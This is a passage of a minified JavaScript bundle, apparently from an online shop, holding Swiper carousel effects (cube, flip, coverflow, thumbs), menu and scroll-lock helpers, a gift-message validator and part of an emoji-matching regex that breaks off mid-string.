e,t=this.$el,i=this.$wrapperEl,r=this.slides,n=this.width,s=this.height,o=this.rtlTranslate,l=this.size,u=this.browser,c=this.params.cubeEffect,d=this.isHorizontal(),h=this.virtual&&this.params.virtual.enabled,p=0;c.shadow&&(d?(0===(e=i.find(".swiper-cube-shadow")).length&&(e=Object(a.a)('<div class="swiper-cube-shadow"></div>'),i.append(e)),e.css({height:n+"px"})):0===(e=t.find(".swiper-cube-shadow")).length&&(e=Object(a.a)('<div class="swiper-cube-shadow"></div>'),t.append(e)));for(var f=0;f<r.length;f+=1){var v=r.eq(f),m=f;h&&(m=parseInt(v.attr("data-swiper-slide-index"),10));var g=90*m,D=Math.floor(g/360);o&&(g=-g,D=Math.floor(-g/360));var b=Math.max(Math.min(v[0].progress,1),-1),y=0,C=0,w=0;m%4==0?(y=4*-D*l,w=0):(m-1)%4==0?(y=0,w=4*-D*l):(m-2)%4==0?(y=l+4*D*l,w=l):(m-3)%4==0&&(y=-l,w=3*l+4*l*D),o&&(y=-y),d||(C=y,y=0);var E="rotateX("+(d?0:-g)+"deg) rotateY("+(d?g:0)+"deg) translate3d("+y+"px, "+C+"px, "+w+"px)";if(b<=1&&b>-1&&(p=90*m+90*b,o&&(p=90*-m-90*b)),v.transform(E),c.slideShadows){var x=d?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),$=d?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===x.length&&(x=Object(a.a)('<div class="swiper-slide-shadow-'+(d?"left":"top")+'"></div>'),v.append(x)),0===$.length&&($=Object(a.a)('<div class="swiper-slide-shadow-'+(d?"right":"bottom")+'"></div>'),v.append($)),x.length&&(x[0].style.opacity=Math.max(-b,0)),$.length&&($[0].style.opacity=Math.max(b,0))}}if(i.css({"-webkit-transform-origin":"50% 50% -"+l/2+"px","-moz-transform-origin":"50% 50% -"+l/2+"px","-ms-transform-origin":"50% 50% -"+l/2+"px","transform-origin":"50% 50% -"+l/2+"px"}),c.shadow)if(d)e.transform("translate3d(0px, "+(n/2+c.shadowOffset)+"px, "+-n/2+"px) rotateX(90deg) rotateZ(0deg) scale("+c.shadowScale+")");else{var S=Math.abs(p)-90*Math.floor(Math.abs(p)/90),T=1.5-(Math.sin(2*S*Math.PI/360)/2+Math.cos(2*S*Math.PI/360)/2),O=c.shadowScale,F=c.shadowScale/T,k=c.shadowOffset;e.transform("scale3d("+O+", 1, "+F+") translate3d(0px, "+(s/2+k)+"px, "+-s/2/F+"px) rotateX(-90deg)")}var M=u.isSafari||u.isWebView?-l/2:0;i.transform("translate3d(0px,0,"+M+"px) rotateX("+(this.isHorizontal()?0:p)+"deg) rotateY("+(this.isHorizontal()?-p:0)+"deg)")},setTransition:function(e){var t=this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}};t.a={name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){Object(r.a)(this,{cubeEffect:n({},s)})},on:{beforeInit:function(e){if("cube"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"cube"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};Object(r.e)(e.params,t),Object(r.e)(e.originalParams,t)}},setTranslate:function(e){"cube"===e.params.effect&&e.cubeEffect.setTranslate()},setTransition:function(e,t){"cube"===e.params.effect&&e.cubeEffect.setTransition(t)}}}},50:function(e,t,i){"use strict";var a=i(2),r=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var s={setTranslate:function(){for(var e=this.slides,t=this.rtlTranslate,i=0;i<e.length;i+=1){var r=e.eq(i),n=r[0].progress;this.params.flipEffect.limitRotation&&(n=Math.max(Math.min(r[0].progress,1),-1));var s=-180*n,o=0,l=-r[0].swiperSlideOffset,u=0;if(this.isHorizontal()?t&&(s=-s):(u=l,l=0,o=-s,s=0),r[0].style.zIndex=-Math.abs(Math.round(n))+e.length,this.params.flipEffect.slideShadows){var c=this.isHorizontal()?r.find(".swiper-slide-shadow-left"):r.find(".swiper-slide-shadow-top"),d=this.isHorizontal()?r.find(".swiper-slide-shadow-right"):r.find(".swiper-slide-shadow-bottom");0===c.length&&(c=Object(a.a)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"left":"top")+'"></div>'),r.append(c)),0===d.length&&(d=Object(a.a)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"right":"bottom")+'"></div>'),r.append(d)),c.length&&(c[0].style.opacity=Math.max(-n,0)),d.length&&(d[0].style.opacity=Math.max(n,0))}r.transform("translate3d("+l+"px, "+u+"px, 0px) rotateX("+o+"deg) rotateY("+s+"deg)")}},setTransition:function(e){var t=this,i=t.slides,a=t.activeIndex,r=t.$wrapperEl;if(i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.virtualTranslate&&0!==e){var n=!1;i.eq(a).transitionEnd((function(){if(!n&&t&&!t.destroyed){n=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)r.trigger(e[i])}}))}}};t.a={name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){Object(r.a)(this,{flipEffect:n({},s)})},on:{beforeInit:function(e){if("flip"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"flip"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Object(r.e)(e.params,t),Object(r.e)(e.originalParams,t)}},setTranslate:function(e){"flip"===e.params.effect&&e.flipEffect.setTranslate()},setTransition:function(e,t){"flip"===e.params.effect&&e.flipEffect.setTransition(t)}}}},51:function(e,t,i){"use strict";var a=i(2),r=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var s={setTranslate:function(){for(var e=this.width,t=this.height,i=this.slides,r=this.slidesSizesGrid,n=this.params.coverflowEffect,s=this.isHorizontal(),o=this.translate,l=s?e/2-o:t/2-o,u=s?n.rotate:-n.rotate,c=n.depth,d=0,h=i.length;d<h;d+=1){var p=i.eq(d),f=r[d],v=(l-p[0].swiperSlideOffset-f/2)/f*n.modifier,m=s?u*v:0,g=s?0:u*v,D=-c*Math.abs(v),b=n.stretch;"string"==typeof b&&-1!==b.indexOf("%")&&(b=parseFloat(n.stretch)/100*f);var y=s?0:b*v,C=s?b*v:0,w=1-(1-n.scale)*Math.abs(v);Math.abs(C)<.001&&(C=0),Math.abs(y)<.001&&(y=0),Math.abs(D)<.001&&(D=0),Math.abs(m)<.001&&(m=0),Math.abs(g)<.001&&(g=0),Math.abs(w)<.001&&(w=0);var E="translate3d("+C+"px,"+y+"px,"+D+"px)  rotateX("+g+"deg) rotateY("+m+"deg) scale("+w+")";if(p.transform(E),p[0].style.zIndex=1-Math.abs(Math.round(v)),n.slideShadows){var x=s?p.find(".swiper-slide-shadow-left"):p.find(".swiper-slide-shadow-top"),$=s?p.find(".swiper-slide-shadow-right"):p.find(".swiper-slide-shadow-bottom");0===x.length&&(x=Object(a.a)('<div class="swiper-slide-shadow-'+(s?"left":"top")+'"></div>'),p.append(x)),0===$.length&&($=Object(a.a)('<div class="swiper-slide-shadow-'+(s?"right":"bottom")+'"></div>'),p.append($)),x.length&&(x[0].style.opacity=v>0?v:0),$.length&&($[0].style.opacity=-v>0?-v:0)}}},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}};t.a={name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){Object(r.a)(this,{coverflowEffect:n({},s)})},on:{beforeInit:function(e){"coverflow"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"coverflow"),e.classNames.push(e.params.containerModifierClass+"3d"),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},setTranslate:function(e){"coverflow"===e.params.effect&&e.coverflowEffect.setTranslate()},setTransition:function(e,t){"coverflow"===e.params.effect&&e.coverflowEffect.setTransition(t)}}}},52:function(e,t,i){"use strict";var a=i(0),r=i(2);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var s={init:function(){var e=this.params.thumbs;if(this.thumbs.initialized)return!1;this.thumbs.initialized=!0;var t=this.constructor;return e.swiper instanceof t?(this.thumbs.swiper=e.swiper,Object(a.e)(this.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object(a.e)(this.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):Object(a.g)(e.swiper)&&(this.thumbs.swiper=new t(Object(a.e)({},e.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),this.thumbs.swiperCreated=!0),this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass),this.thumbs.swiper.on("tap",this.thumbs.onThumbClick),!0},onThumbClick:function(){var e=this.thumbs.swiper;if(e){var t=e.clickedIndex,i=e.clickedSlide;if(!(i&&Object(r.a)(i).hasClass(this.params.thumbs.slideThumbActiveClass)||null==t)){var a;if(a=e.params.loop?parseInt(Object(r.a)(e.clickedSlide).attr("data-swiper-slide-index"),10):t,this.params.loop){var n=this.activeIndex;this.slides.eq(n).hasClass(this.params.slideDuplicateClass)&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,n=this.activeIndex);var s=this.slides.eq(n).prevAll('[data-swiper-slide-index="'+a+'"]').eq(0).index(),o=this.slides.eq(n).nextAll('[data-swiper-slide-index="'+a+'"]').eq(0).index();a=void 0===s?o:void 0===o?s:o-n<n-s?o:s}this.slideTo(a)}}},update:function(e){var t=this.thumbs.swiper;if(t){var i="auto"===t.params.slidesPerView?t.slidesPerViewDynamic():t.params.slidesPerView,a=this.params.thumbs.autoScrollOffset,r=a&&!t.params.loop;if(this.realIndex!==t.realIndex||r){var n,s,o=t.activeIndex;if(t.params.loop){t.slides.eq(o).hasClass(t.params.slideDuplicateClass)&&(t.loopFix(),t._clientLeft=t.$wrapperEl[0].clientLeft,o=t.activeIndex);var l=t.slides.eq(o).prevAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index(),u=t.slides.eq(o).nextAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index();n=void 0===l?u:void 0===u?l:u-o==o-l?t.params.slidesPerGroup>1?u:o:u-o<o-l?u:l,s=this.activeIndex>this.previousIndex?"next":"prev"}else s=(n=this.realIndex)>this.previousIndex?"next":"prev";r&&(n+="next"===s?a:-1*a),t.visibleSlidesIndexes&&t.visibleSlidesIndexes.indexOf(n)<0&&(t.params.centeredSlides?n=n>o?n-Math.floor(i/2)+1:n+Math.floor(i/2)-1:n>o&&t.params.slidesPerGroup,t.slideTo(n,e?0:void 0))}var c=1,d=this.params.thumbs.slideThumbActiveClass;if(this.params.slidesPerView>1&&!this.params.centeredSlides&&(c=this.params.slidesPerView),this.params.thumbs.multipleActiveThumbs||(c=1),c=Math.floor(c),t.slides.removeClass(d),t.params.loop||t.params.virtual&&t.params.virtual.enabled)for(var h=0;h<c;h+=1)t.$wrapperEl.children('[data-swiper-slide-index="'+(this.realIndex+h)+'"]').addClass(d);else for(var p=0;p<c;p+=1)t.slides.eq(this.realIndex+p).addClass(d)}}};t.a={name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){Object(a.a)(this,{thumbs:n({swiper:null,initialized:!1},s)})},on:{beforeInit:function(e){var t=e.params.thumbs;t&&t.swiper&&(e.thumbs.init(),e.thumbs.update(!0))},slideChange:function(e){e.thumbs.swiper&&e.thumbs.update()},update:function(e){e.thumbs.swiper&&e.thumbs.update()},resize:function(e){e.thumbs.swiper&&e.thumbs.update()},observerUpdate:function(e){e.thumbs.swiper&&e.thumbs.update()},setTransition:function(e,t){var i=e.thumbs.swiper;i&&i.setTransition(t)},beforeDestroy:function(e){var t=e.thumbs.swiper;t&&e.thumbs.swiperCreated&&t&&t.destroy()}}}},62:function(e,t,i){"use strict";var a=i(66),r=a.disableBodyScroll,n=a.enableBodyScroll,s=i(30);function o(e){$(e).addClass("menu-open")}function l(e){$(e).removeClass("menu-open")}e.exports={disableBodyScroll:r,enableBodyScroll:n,makeActive:function(e){$(e).addClass("active"),$(e).parent().addClass("active")},makeInactive:function(e){$(e).removeClass("active"),$(e).parent().removeClass("active")},navLinkFocus:function(e){var t=$(e).find("> .slideout-menu > .panel-header .prev-level"),i=$(e).find("> .slideout-menu > ul > li > a");t.focus(),t.attr("tabindex","0"),i.attr("tabindex","0")},navLinkRemoveTabIndex:function(e){$(e).closest(".slideout-menu").find("> ul > li > a").attr("tabindex","-1"),$(e).attr("tabindex","-1")},escapeCurrentPanel:function(e){$(".navbar-nav").hasClass("active")&&$(document).on("keyup",(function(t){"Escape"===t.key&&$(e).find("> .slideout-menu > .panel-header > .prev-level").click()}))},disableScroll:o,enableScroll:l,enableScrollCheck:function(e){$(s.htmlTag).hasClass("desktop")&&l(e),$(s.htmlTag).removeClass("no-scroll")},disableScrollCheck:function(e){$(s.htmlTag).hasClass("desktop")&&o(e),$(s.htmlTag).addClass("no-scroll")},animateDot:function(e){e.data("no-items")||(e.addClass("pulse"),setTimeout((function(){e.removeClass("pulse")}),1e3))},sendAppTrayWrapperToBack:function(){$(s.htmlTag).hasClass("desktop")&&$(s.appTrayPanelsWrapper.css({"z-index":5}))},sendAppTrayWrapperToFront:function(){$(s.htmlTag).hasClass("desktop")&&$(s.appTrayPanelsWrapper.css({"z-index":11}))}}},63:function(e,t,i){"use strict";var a=i(67);function r(e){var t=0;void 0!==e[0]&&(t=e[0].value.length),$(".remaining-chars-container .current").html(t)}function n(e,t){var i=new RegExp("^[a-zA-Z0-9\\s.?!,;,{}'\\-()\\[\\]:\"]*$","g"),r="";void 0!==e[0]&&(r=e[0].value),r=function(e){var t=a(),i=new RegExp("(©|®|[ -㌀]|\ud83c[퀀-\udfff]|\ud83d[퀀-\udfff]|\ud83e[퀀-\udfff])","g"),r="";return void 0!==e[0]&&(r=e[0].value),(r=r.replace(t,"")).replace(i,"")}(e);var n=i.test(r),s=e.closest($(".cart-gift-message-text-wrapper.js-is-basket, .gift-message-text-wrapper"));e[0].value=r,n?(e.removeClass("is-invalid"),t.removeClass("inactive"),s.removeClass("is-invalid")):(t.addClass("inactive"),e.removeClass("is-valid"),e.addClass("is-invalid"),s.addClass("is-invalid"))}e.exports={updateCurrentCountOfGiftMessage:r,validateGiftMessage:n,checkGiftMessageSection:function(e,t){e.length>0&&(n(e,t),r(e))},checkBoxEvent:function(e,t,i){!e.checked&&i.hasClass("inactive")&&i.removeClass("inactive"),e.checked&&n(t,i)}}},66:function(e,t,i){"use strict";i.r(t),i.d(t,"disableBodyScroll",(function(){return m})),i.d(t,"clearAllBodyScrollLocks",(function(){return g})),i.d(t,"enableBodyScroll",(function(){return D}));var a=!1;if("undefined"!=typeof window){var r={get passive(){a=!0}};window.addEventListener("testPassive",null,r),window.removeEventListener("testPassive",null,r)}var n="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),s=[],o=!1,l=-1,u=void 0,c=void 0,d=void 0,h=function(e){return s.some((function(t){return!(!t.options.allowTouchMove||!t.options.allowTouchMove(e))}))},p=function(e){var t=e||window.event;return!!h(t.target)||(t.touches.length>1||(t.preventDefault&&t.preventDefault(),!1))},f=function(){void 0!==d&&(document.body.style.paddingRight=d,d=void 0),void 0!==u&&(document.body.style.overflow=u,u=void 0)},v=function(){if(void 0!==c){var e=-parseInt(document.body.style.top,10),t=-parseInt(document.body.style.left,10);document.body.style.position=c.position,document.body.style.top=c.top,document.body.style.left=c.left,window.scrollTo(t,e),c=void 0}},m=function(e,t){if(e){if(!s.some((function(t){return t.targetElement===e}))){var i={targetElement:e,options:t||{}};s=[].concat(function(e){if(Array.isArray(e)){for(var t=0,i=Array(e.length);t<e.length;t++)i[t]=e[t];return i}return Array.from(e)}(s),[i]),n?window.requestAnimationFrame((function(){if(void 0===c){c={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left};var e=window,t=e.scrollY,i=e.scrollX,a=e.innerHeight;document.body.style.position="fixed",document.body.style.top=-t,document.body.style.left=-i,setTimeout((function(){return window.requestAnimationFrame((function(){var e=a-window.innerHeight;e&&t>=a&&(document.body.style.top=-(t+e))}))}),300)}})):function(e){if(void 0===d){var t=!!e&&!0===e.reserveScrollBarGap,i=window.innerWidth-document.documentElement.clientWidth;if(t&&i>0){var a=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"),10);d=document.body.style.paddingRight,document.body.style.paddingRight=a+i+"px"}}void 0===u&&(u=document.body.style.overflow,document.body.style.overflow="hidden")}(t),n&&(e.ontouchstart=function(e){1===e.targetTouches.length&&(l=e.targetTouches[0].clientY)},e.ontouchmove=function(t){1===t.targetTouches.length&&function(e,t){var i=e.targetTouches[0].clientY-l;!h(e.target)&&(t&&0===t.scrollTop&&i>0||function(e){return!!e&&e.scrollHeight-e.scrollTop<=e.clientHeight}(t)&&i<0?p(e):e.stopPropagation())}(t,e)},o||(document.addEventListener("touchmove",p,a?{passive:!1}:void 0),o=!0))}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},g=function(){n&&(s.forEach((function(e){e.targetElement.ontouchstart=null,e.targetElement.ontouchmove=null})),o&&(document.removeEventListener("touchmove",p,a?{passive:!1}:void 0),o=!1),l=-1),n?v():f(),s=[]},D=function(e){e?(s=s.filter((function(t){return t.targetElement!==e})),n&&(e.ontouchstart=null,e.ontouchmove=null,o&&0===s.length&&(document.removeEventListener("touchmove",p,a?{passive:!1}:void 0),o=!1)),n?v():f()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")}},67:function(e,t,i){"use strict";e.exports=function(){return/\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62(?:\uDB40\uDC77\uDB40\uDC6C\uDB40\uDC73|\uDB40\uDC73\uDB40\uDC63\uDB40\uDC74|\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67)\uDB40\uDC7F|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC68(?:\uD83C\uDFFF\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFE])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFC-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D)?\uD83D\uDC68|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D[\uDC66\uDC67])|[\u2695\u2696\u2708]\uFE0F|\uD83D[\uDC66\uDC67]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708])\uFE0F|\uD83C\uDFFF|\uD83C\uDFFE|\uD83C\uDFFD|\uD83C\uDFFC|\uD83C\uDFFB)?|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69(?:\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D(?:\uD83D[\uDC68\uDC69])|\uD83D[\uDC68\uDC69])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFF\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFE])|\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFC-\uDFFF])|\uD83D\uDC69\u200D\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D\uDC41\uFE0F\u200D\uD83D\uDDE8|\uD83D\uDC69(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83C\uDFF3\uFE0F\u200D\u26A7|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83D\uDC3B\u200D\u2744|(?:(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|\uD83D\uDC6F|\uD83E[\uDD3C\uDDDE\uDDDF])\u200D[\u2640\u2642]|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642]|\uD83C\uDFF4\u200D\u2620|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])\u200D[\u2640\u2642]|[\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2328\u23CF\u23ED-\u23EF\u23F1\u23F2\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB\u25FC\u2600-\u2604\u260E\u2611\u2618\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u265F\u2660\u2663\u2665\u2666\u2668\u267B\u267E\u2692\u2694-\u2697\u2699\u269B\u269C\u26A0\u26A7\u26B0\u26B1\u26C8\u26CF\u26D1\u26D3\u26E9\u26F0\u26F1\u26F4\u26F7\u26F8\u2702\u2708\u2709\u270F\u2712\u2714\u2716\u271D\u2721\u2733\u2734\u2744\u2747\u2763\u2764\u27A1\u2934\u2935\u2B05-\u2B07\u3030\u303D\u3297\u3299]|\uD83C[\uDD70\uDD71\uDD7E\uDD7F\uDE02\uDE37\uDF21\uDF24-\uDF2C\uDF36\uDF7D\uDF96\uDF97\uDF99-\uDF9B\uDF9E\uDF9F\uDFCD\uDFCE\uDFD4-\uDFDF\uDFF5\uDFF7]|\uD83D[\uDC3F\uDCFD\uDD49\uDD4A\uDD6F\uDD70\uDD73\uDD76-\uDD79\uDD87\uDD8A-\uDD8D\uDDA5\uDDA8\uDDB1\uDDB2\uDDBC\uDDC2-\uDDC4\uDDD1-\uDDD3\uDDDC-\uDDDE\uDDE1\uDDE3\uDDE8\uDDEF